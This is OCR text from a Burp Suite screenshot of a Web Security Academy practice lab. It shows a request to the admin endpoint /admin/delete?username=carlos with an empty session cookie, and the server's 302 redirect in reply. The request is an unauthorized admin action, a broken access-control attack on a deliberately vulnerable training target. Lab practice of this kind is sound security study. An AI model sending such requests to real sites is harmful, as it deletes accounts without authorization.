 Send Cancel < > Follow redirection Target: https://0acf008c04ae827983d2509c0015003e.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0acf008c04ae827983d2509c0015003e.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0acf008c04ae827983d2509c0015003e.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector
Notes